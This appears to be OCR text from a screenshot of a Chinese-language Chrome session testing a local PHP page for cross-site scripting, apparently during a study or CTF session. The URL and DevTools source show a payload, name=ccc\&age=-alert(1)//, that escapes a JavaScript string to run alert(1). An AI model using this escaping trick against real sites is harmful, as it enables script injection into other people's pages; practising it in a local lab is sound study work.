 Chrome 文件 编辑 视图 历史记录 书签 个人资料 标签页 窗口 帮助 P W 0KB/s 0KB/s A 9月21日 周三 20:19
必应 127.0.0.1/xss.php?name=ccc\& HTML <input> 标签的 autofocu
http://127.0.0.1/xss.php?name=ccc\&age=-alert(1)//
3
chain00x的个人主... 腾讯云 - 控制台 src 搜索 exp ctf study
fcmit.cc
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse Recorder Cookie Editor 1 2
网页 文件系统 替换 内容脚本 代码段 xss.php?name=cc...ge=-alert(1)//
按“已编写”/“已部署”将文件分组 发送反馈
了解详情
top
127.0.0.1
xss.php?name=ccc\&age=-alert(1)//
Wappalyzer
1 <script>var name="ccc\";var age="-alert(1)//"</script>
2
监视
断点
无断点
作用域
未暂停
调用堆栈
未暂停
XHR/提取断点
DOM 断点
全局监听器
事件监听器断点
CSP 违规断点
{} 第 1 行，第 19 列 覆盖率：不适用
教育192-24-陈广的共享屏幕